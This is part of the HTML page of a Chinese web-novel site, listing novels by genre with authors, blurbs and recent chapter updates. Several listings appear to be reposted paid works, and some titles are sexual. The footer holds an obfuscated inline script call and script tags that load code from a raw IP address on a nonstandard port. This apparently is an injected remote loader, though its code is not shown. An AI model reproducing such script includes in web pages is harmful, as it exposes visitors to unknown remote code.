title="">警花少妇白艳妮[伪]</a></span><span class="s5">sayoulara</span></li><li><span class="s1">特种</span><span class="s2"><a href="/rNQ4.html" title="">极品美女坏保镖</a></span><span class="s5">夜空成月</span></li><li><span class="s1">王爷</span><span class="s2"><a href="/L7i.html" title="">妖孽儿子腹黑娘亲</a></span><span class="s5">暖白</span></li><li><span class="s1">别后</span><span class="s2"><a href="/n7JO.html" title="">我看上的冰美人是大蛇攻！</a></span><span class="s5">乘星揽月</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/rFky.html" target="_blank" title="[ABO]猎物必须彻底标记"><img data-lazy="//q.cumuw.com/uppic/G/Tt8.jpg?sm" alt="[ABO]猎物必须彻底标记" author="猫格格" /></a></div><dl><dt><a href="/rFky.html" title="[ABO]猎物必须彻底标记">[ABO]猎物必须彻底标记</a></dt><dd>晋江VIP正文完结 总书评数：250 当前被收藏数：1163 文章积分：14,166,973 文案 有一类人，他们的档案被作为最高绝密...</dd></dl><div class="clear"></div></div><ul><li><a href="/urgB.html" title="豪门假少爷拒绝替身剧本">豪门假少爷拒绝替身剧本</a>/微微晞</li><li><a href="/76ra.html" title="我家可能有位大佬">我家可能有位大佬</a>/雨下的好大</li><li><a href="/4U8G.html" title="玄破苍穹">玄破苍穹</a>/天机</li><li><a href="/u4ix.html" title="军校装A法则">军校装A法则</a>/青梅酱</li><li><a href="/LTgY.html" title="小明是怎么死的">小明是怎么死的</a>/卷角</li><li><a href="/776896137.html" title="开局挖到炎帝宝藏">开局挖到炎帝宝藏</a>/孤得寞宁</li><li><a href="/nHPE.html" title="仙尊怀了魔君的崽">仙尊怀了魔君的崽</a>/若星若辰</li><li><a href="/4nWb.html" title="男主总被我撩弯">男主总被我撩弯</a>/桃华君</li><li><a href="/7GH.html" title="异世灵武天下">异世灵武天下</a>/禹枫</li><li><a href="/We.html" title="武道乾坤">武道乾坤</a>/新版红双喜</li></ul></div><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/nZFL.html" target="_blank" title="爽文女主拒绝美强惨剧本"><img data-lazy="//q.cumuw.com/uppic/q/d15o.jpg?sm" alt="爽文女主拒绝美强惨剧本" author="别寒" /></a></div><dl><dt><a href="/nZFL.html" title="爽文女主拒绝美强惨剧本">爽文女主拒绝美强惨剧本</a></dt><dd>晋江VIP完结 总书评数：21610 当前被收藏数：61518 营养液数：64200 文章积分：1,358,171,264  文案： ...</dd></dl><div class="clear"></div></div><ul><li><a href="/zEVB.html" title="爹系反派是个恋爱脑">爹系反派是个恋爱脑</a>/泊春舟</li><li><a href="/1226032697.html" title="玄幻：签到二十年，我一路横推">玄幻：签到二十年，我一路横推</a>/relax</li><li><a href="/6r8y.html" title="信不信我收了你">信不信我收了你</a>/暴躁的螃蟹</li><li><a href="/649T.html" title="修真界颜值担当[穿书]">修真界颜值担当[穿书]</a>/素雪写年华</li><li><a href="/ueq4.html" title="怪物们的菟丝花">怪物们的菟丝花</a>/不嘻嘻</li><li><a href="/UMFn.html" title="小饕餮靠吃求生综艺躺赢了">小饕餮靠吃求生综艺躺赢了</a>/木禾深深</li><li><a href="/4MVL.html" title="大罗仙图">大罗仙图</a>/紫映九霄</li><li><a href="/420857669.html" title="女帝转世，开局成为冲师逆徒！">女帝转世，开局成为冲师逆徒！</a>/一苇渡江</li><li><a href="/6nlG.html" title="星际之甜药">星际之甜药</a>/风无裂</li><li><a href="/nU6I.html" title="修罗场攻略[修真]">修罗场攻略[修真]</a>/一身疯骨</li></ul></div><div class="content"><h2>魔法小说</h2><div class="top"><div class="image"><a href="/46iO.html" target="_blank" title="邪王霸宠：废物太子有喜了"><img data-lazy="//q.cumuw.com/uppic/4/4gk.jpg?sm" alt="邪王霸宠：废物太子有喜了" author="璃玥殿下" /></a></div><dl><dt><a href="/46iO.html" title="邪王霸宠：废物太子有喜了">邪王霸宠：废物太子有喜了</a></dt><dd>一日，某侍卫上报摄政王殿下，道“王，东宫美男汇聚，争做太子男宠！！” 摄政王震怒，放话曰：“昭告天下，太子有喜，是孤的！” 次日，某太...</dd></dl><div class="clear"></div></div><ul><li><a href="/6ea.html" title="邪恶魔法高校">邪恶魔法高校</a>/末羽</li><li><a href="/r9cB.html" title="圣光时代">圣光时代</a>/醉倾枫</li><li><a href="/nFNc.html" title="星际食人花">星际食人花</a>/北风吹</li><li><a href="/r9ke.html" title="龙宠（出书版）">龙宠（出书版）</a>/萧九</li><li><a href="/nlFn.html" title="穿成娇软废物在末世封神">穿成娇软废物在末世封神</a>/甜竹</li><li><a href="/46ib.html" title="惑世妖神：妖娆邪君请上座">惑世妖神：妖娆邪君请上座</a>/风尔雪之歌</li><li><a href="/r2k7.html" title="苍老师的超时空双飞之旅">苍老师的超时空双飞之旅</a>/马君武</li><li><a href="/1166367695.html" title="斗罗：身为奶妈，带把狙很合理吧">斗罗：身为奶妈，带把狙很合理吧</a>/北域小白</li><li><a href="/1653992463.html" title="宅童话">宅童话</a>/话中鱼</li><li><a href="/4VbZ.html" title="遮天毒神">遮天毒神</a>/鬼啸</li></ul></div><div class="content"><h2>幻想言情</h2><div class="top"><div class="image"><a href="/umkh.html" target="_blank" title="相亲相到了大BOSS"><img data-lazy="//q.cumuw.com/uppic/t/g39p.jpg?sm" alt="相亲相到了大BOSS" author="山木晏" /></a></div><dl><dt><a href="/umkh.html" title="相亲相到了大BOSS">相亲相到了大BOSS</a></dt><dd>新入职的陈清词，是部门公认的完美形象，学历高、样貌好，性格还随和温雅。但这样优秀的人，却从未谈过恋爱。不是没人追，而是他不想谈，因为他...</dd></dl><div class="clear"></div></div><ul><li><a href="/qqQ.html" title="如果不曾遇见">如果不曾遇见</a>/李馥羽</li><li><a href="/7uqG.html" title="被前任看见一个人吃火锅">被前任看见一个人吃火锅</a>/胡柚</li><li><a href="/UhQn.html" title="抽奖抽到一座岛">抽奖抽到一座岛</a>/方便面君</li><li><a href="/EZV.html" title="（BG-综影视同人）综极限穿越">（BG-综影视同人）综极限穿越</a>/最爱喝椰奶</li><li><a href="/Zk7u.html" title="（BG/花千骨同人）花千骨之黑白人">（BG/花千骨同人）花千骨之黑白人</a>/温连</li><li><a href="/266184087.html" title="空间小农女：她在饥荒年代囤粮兴家">空间小农女：她在饥荒年代囤粮兴家</a>/起床困难户</li><li><a href="/nDnb.html" title="折她">折她</a>/缠枝葡萄</li><li><a href="/Zh2E.html" title="（BG/火影同人）团扇家的苦无小姐">（BG/火影同人）团扇家的苦无小姐</a>/梦殇流年</li><li><a href="/Omo.html" title="追妻路漫漫">追妻路漫漫</a>/颜容浮生</li><li><a href="/uzok.html" title="嫁国舅">嫁国舅</a>/笑佳人</li></ul></div><div class="content"><h2>科幻小说</h2><div class="top"><div class="image"><a href="/ueJu.html" target="_blank" title="地面130厘米备忘 gl"><img data-lazy="//q.cumuw.com/uppic/t/gHiU.jpg?sm" alt="地面130厘米备忘 gl" author="半十" /></a></div><dl><dt><a href="/ueJu.html" title="地面130厘米备忘 gl">地面130厘米备忘 gl</a></dt><dd>晋江完结 非v章节章均点击数：5782 总书评数：3939 当前被收藏数：3370 营养液数：6287 文章积分：53,472,544...</dd></dl><div class="clear"></div></div><ul><li><a href="/z7mW.html" title="穿为废土文炮灰渣A">穿为废土文炮灰渣A</a>/公子幸川</li><li><a href="/4EaW.html" title="末世重生：女配狠狠宠">末世重生：女配狠狠宠</a>/摘星流萤</li><li><a href="/4L6k.html" title="快穿狂魔：男配，跟我走">快穿狂魔：男配，跟我走</a>/童涵霜</li><li><a href="/1169872561.html" title="大佬在星际搞基建">大佬在星际搞基建</a>/阑珊留醉</li><li><a href="/772016121.html" title="青春性事：一个八零后的情欲往事">青春性事：一个八零后的情欲往事</a>/色即是空</li><li><a href="/bM7.html" title="恶魔的次元之旅">恶魔的次元之旅</a>/数字19850405</li><li><a href="/Dm9.html" title="穿越未来机甲">穿越未来机甲</a>/天蓝依梦紫</li><li><a href="/4rBu.html" title="综漫之无尽穿越">综漫之无尽穿越</a>/名奇字方圆</li><li><a href="/rZ6.html" title="丧尸爱软妹">丧尸爱软妹</a>/悦大白</li><li><a href="/280481275.html" title="群星军火畅销万界">群星军火畅销万界</a>/非常闲的鱼</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/nJWn.html" target="_blank" title="“嫁”给死对头"><img data-lazy="//q.cumuw.com/uppic/q/d8Ot.jpg?sm" alt="“嫁”给死对头" author="受性大发" /></a></div><dl><dt><a href="/nJWn.html" title="“嫁”给死对头">“嫁”给死对头</a></dt><dd>晋江VIP完结 总书评数：230 当前被收藏数：1048 营养液数：140 文章积分：26,984,550 文案： 唐笑在凤翎成亲当天...</dd></dl><div class="clear"></div></div><ul><li><a href="/Brko.html" title="傅沅的后宅生活">傅沅的后宅生活</a>/阿狸小妃</li><li><a href="/rTPa.html" title="我有人人都爱的盛世美颜">我有人人都爱的盛世美颜</a>/戈南衣</li><li><a href="/6TTi.html" title="霸宠：邪妃难驯">霸宠：邪妃难驯</a>/楼兰听雪</li><li><a href="/78Eu.html" title="月明千里/嫁给一个和尚">月明千里/嫁给一个和尚</a>/罗青梅</li><li><a href="/Bra2.html" title="如珠似玉">如珠似玉</a>/月下蝶影</li><li><a href="/6FBy.html" title="奋斗在红楼">奋斗在红楼</a>/九悟</li><li><a href="/7ybv.html" title="榜下贵婿">榜下贵婿</a>/落日蔷薇</li><li><a href="/DdF.html" title="天啊，我穿成了秦桧">天啊，我穿成了秦桧</a>/梅果</li><li><a href="/6Ico.html" title="乌孙公主">乌孙公主</a>/续鹜短鹤</li><li><a href="/rEZU.html" title="（李煜同人）山河永寂">（李煜同人）山河永寂</a>/一寒呵</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[魔兽小说]</span><span class="s2"><a href="/zBqO.html" title="">（综英美同人）[综英美]达米安，但逆序</a></span><span class="s3"><a href="/zBqO/542.html" target="_blank" title="">第 542 章</a></span><span class="s4">不梦三七</span><span class="s5">02-03 21:36</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/z2DI.html" title="">钓系天后她扶腰追妻/前妻姐天天缠着我做恨</a></span><span class="s3"><a href="/z2DI/244.html" target="_blank" title="">第 244 节</a></span><span class="s4">守月奴</span><span class="s5">02-03 16:20</span></li><li><span class="s1">[明星小说]</span><span class="s2"><a href="/z2DV.html" title="">不讨论关系</a></span><span class="s3"><a href="/z2DV/107.html" target="_blank" title="">第 107 节</a></span><span class="s4">林城木森</span><span class="s5">02-03 16:19</span></li><li><span class="s1">[快穿小说]</span><span class="s2"><a href="/z2DO.html" title="">变成怪物后被觊觎[快穿]</a></span><span class="s3"><a href="/z2DO/531.html" target="_blank" title="">第 531 节</a></span><span class="s4">守月奴</span><span class="s5">02-03 16:05</span></li><li><span class="s1">[青梅竹马]</span><span class="s2"><a href="/z2Dv.html" title="">年级第一他又在装学渣</a></span><span class="s3"><a href="/z2Dv/181.html" target="_blank" title="">第 181 节</a></span><span class="s4">鹤牧九州</span><span class="s5">02-03 15:08</span></li><li><span class="s1">[娱乐圈]</span><span class="s2"><a href="/z2D4.html" title="">先想个办法越河</a></span><span class="s3"><a href="/z2D4/132.html" target="_blank" title="">第 132 节</a></span><span class="s4">落回</span><span class="s5">02-03 13:26</span></li><li><span class="s1">[纯爱小说]</span><span class="s2"><a href="/z2Du.html" title="">失忆妄为</a></span><span class="s3"><a href="/z2Du/199.html" target="_blank" title="">第 199 节</a></span><span class="s4">麻匣</span><span class="s5">02-03 13:26</span></li><li><span class="s1">[勇猛小说]</span><span class="s2"><a href="/z29l.html" title="">（综漫同人）[JOJO]蓝莓奶茶</a></span><span class="s3"><a href="/z29l/60.html" target="_blank" title="">第 60 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[傲娇小说]</span><span class="s2"><a href="/z29G.html" title="">暴富了，但我是二次元啊</a></span><span class="s3"><a href="/z29G/284.html" target="_blank" title="">第 284 节</a></span><span class="s4">千里花开</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[甜文小说]</span><span class="s2"><a href="/z29E.html" title="">末世游戏之大赢家</a></span><span class="s3"><a href="/z29E/251.html" target="_blank" title="">第 251 节</a></span><span class="s4">我就爱做梦</span><span class="s5">02-03 13:09</span></li><li><span class="s1">[群穿小说]</span><span class="s2"><a href="/z29x.html" title="">（死神同人）[死神]逆袭浦原商店老板娘！ </a></span><span class="s3"><a href="/z29x/87.html" target="_blank" title="">第 87 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 13:08</span></li><li><span class="s1">[变身小说]</span><span class="s2"><a href="/z292.html" title="">（咒回同人）[咒回]给我一个变身的机会</a></span><span class="s3"><a href="/z292/93.html" target="_blank" title="">第 93 节</a></span><span class="s4">空若浅雪</span><span class="s5">02-03 12:54</span></li><li><span class="s1">[弃妇小说]</span><span class="s2"><a href="/z29W.html" title="">（清穿同人）三阿哥又在发癫</a></span><span class="s3"><a href="/z29W/616.html" target="_blank" title="">第 616 章</a></span><span class="s4">霸道小妖精</span><span class="s5">02-03 12:53</span></li><li><span class="s1">[玄幻言情]</span><span class="s2"><a href="/z2Qb.html" title="">误卿是仲谋</a></span><span class="s3"><a href="/z2Qb/378.html" target="_blank" title="">第 378 节</a></span><span class="s4">知一易</span><span class="s5">02-03 11:47</span></li><li><span class="s1">[家长里短]</span><span class="s2"><a href="/z2Qk.html" title="">年代文反派的早亡妻</a></span><span class="s3"><a href="/z2Qk/438.html" target="_blank" title="">第 438 节</a></span><span class="s4">木妖娆</span><span class="s5">02-03 11:46</span></li><li><span class="s1">[同人美文]</span><span class="s2"><a href="/z2Qc.html" title="">清穿之我在清朝当皇子</a></span><span class="s3"><a href="/z2Qc/421.html" target="_blank" title="">第 421 节</a></span><span class="s4">芒果不加酱</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[宫斗小说]</span><span class="s2"><a href="/z29Z.html" title="">大宋女刑司</a></span><span class="s3"><a href="/z29Z/411.html" target="_blank" title="">第 411 节</a></span><span class="s4">狗十六</span><span class="s5">02-03 11:31</span></li><li><span class="s1">[无限流]</span><span class="s2"><a href="/z2Qy.html" title="">我加载了怪谈游戏</a></span><span class="s3"><a href="/z2Qy/2495.html" target="_blank" title="">第 2495 节</a></span><span class="s4">十三谦</span><span class="s5">02-03 09:59</span></li><li><span class="s1">[未来小说]</span><span class="s2"><a href="/z2QO.html" title="">（诡秘同人）诡秘：魔女家的二五仔</a></span><span class="s3"><a href="/z2QO/1369.html" target="_blank" title="">第 1369 节</a></span><span class="s4">采云之</span><span class="s5">02-03 09:58</span></li><li><span class="s1">[清穿小说]</span><span class="s2"><a href="/z2Q9.html" title="">春日简书</a></span><span class="s3"><a href="/z2Q9/158.html" target="_blank" title="">第 158 节</a></span><span class="s4">尤四姐</span><span class="s5">02-03 09:46</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">魔兽</span><span class="s2"><a href="/zBqO.html" title="">（综英美同人）[综英美]达米安，但逆序</a></span><span class="s5">不梦三七</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/z2DI.html" title="">钓系天后她扶腰追妻/前妻姐天天缠着我做恨</a></span><span class="s5">守月奴</span></li><li><span class="s1">明星</span><span class="s2"><a href="/z2DV.html" title="">不讨论关系</a></span><span class="s5">林城木森</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/z2DO.html" title="">变成怪物后被觊觎[快穿]</a></span><span class="s5">守月奴</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/z2Dv.html" title="">年级第一他又在装学渣</a></span><span class="s5">鹤牧九州</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/z2D4.html" title="">先想个办法越河</a></span><span class="s5">落回</span></li><li><span class="s1">纯爱</span><span class="s2"><a href="/z2Du.html" title="">失忆妄为</a></span><span class="s5">麻匣</span></li><li><span class="s1">勇猛</span><span class="s2"><a href="/z29l.html" title="">（综漫同人）[JOJO]蓝莓奶茶</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/z29G.html" title="">暴富了，但我是二次元啊</a></span><span class="s5">千里花开</span></li><li><span class="s1">甜文</span><span class="s2"><a href="/z29E.html" title="">末世游戏之大赢家</a></span><span class="s5">我就爱做梦</span></li><li><span class="s1">群穿</span><span class="s2"><a href="/z29x.html" title="">（死神同人）[死神]逆袭浦原商店老板娘！ </a></span><span class="s5">空若浅雪</span></li><li><span class="s1">变身</span><span class="s2"><a href="/z292.html" title="">（咒回同人）[咒回]给我一个变身的机会</a></span><span class="s5">空若浅雪</span></li><li><span class="s1">弃妇</span><span class="s2"><a href="/z29W.html" title="">（清穿同人）三阿哥又在发癫</a></span><span class="s5">霸道小妖精</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/z2Qb.html" title="">误卿是仲谋</a></span><span class="s5">知一易</span></li><li><span class="s1">家长</span><span class="s2"><a href="/z2Qk.html" title="">年代文反派的早亡妻</a></span><span class="s5">木妖娆</span></li><li><span class="s1">同人</span><span class="s2"><a href="/z2Qc.html" title="">清穿之我在清朝当皇子</a></span><span class="s5">芒果不加酱</span></li><li><span class="s1">宫斗</span><span class="s2"><a href="/z29Z.html" title="">大宋女刑司</a></span><span class="s5">狗十六</span></li><li><span class="s1">无限</span><span class="s2"><a href="/z2Qy.html" title="">我加载了怪谈游戏</a></span><span class="s5">十三谦</span></li><li><span class="s1">未来</span><span class="s2"><a href="/z2QO.html" title="">（诡秘同人）诡秘：魔女家的二五仔</a></span><span class="s5">采云之</span></li><li><span class="s1">清穿</span><span class="s2"><a href="/z2Q9.html" title="">春日简书</a></span><span class="s5">尤四姐</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <a href="//ft.cumuw.com/">繁体站</a><A href="//cumuw.com/" target="_blank">粗目小说网</A> &nbsp;|&nbsp; <a href="http://tw.cumuw.com/1512951265.html" target="_blank" class="">赵宇孙曼</a> &nbsp;|&nbsp; <a href="http://cumuw.com/" target="_blank" class="">假面圣徒</a> &nbsp;|&nbsp; <a href="http://m.cumuw.com/nozx/234.html" target="_blank" class="">窑子开张了目录有文字</a> &nbsp;|&nbsp; <a href="//cumuw.com/books/5_1.html" class="">玄幻小说</a> &nbsp;|&nbsp; <a href="//cumuw.com/books/6_1.html" class="">仙侠小说</a> &nbsp;|&nbsp; <a href="//cumuw.com/books/7_1.html" class="">魔法小说</a> &nbsp;|&nbsp; <a href="//cumuw.com/books/8_1.html" class="">幻想言情</a> &nbsp;|&nbsp; <a href="//cumuw.com/books/9_1.html" class="">科幻小说</a> &nbsp;|&nbsp; <a href="//cumuw.com/books/10_1.html" class="">架空历史</a> &nbsp;|&nbsp; <a href="//cumuw.com/books/11_1.html" class="">穿越小说</a> &nbsp;|&nbsp; <a href="//cumuw.com/books/12_1.html" class="">恐怖灵异</a> &nbsp;|&nbsp; <a href="//cumuw.com/books/13_1.html" class="">惊悚小说</a> &nbsp;|&nbsp; <a href="//cumuw.com/books/14_1.html" class="">都市言情</a><div class="clear"></div></div></div><script src="/5yjlt/318.z2ff4d"></script><section class="f0"><script>window[window["A1_"]||"Object"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.cumuw.com/">粗目小说网</a>(cumuw.com) All Rights Reserved. <a href="//ft.cumuw.com/?FROM=bjs&u=BJS" data-translate="（切回简体版）|（切换繁体版）">（繁体版）</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/zmail4yvB.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:63456/xcdn3/js/_init.js?318"></script><script src="https://172.247.93.92:63456/xcdn3/www1/_common.js?318"></script><script use="54.597ms"></script></body></html>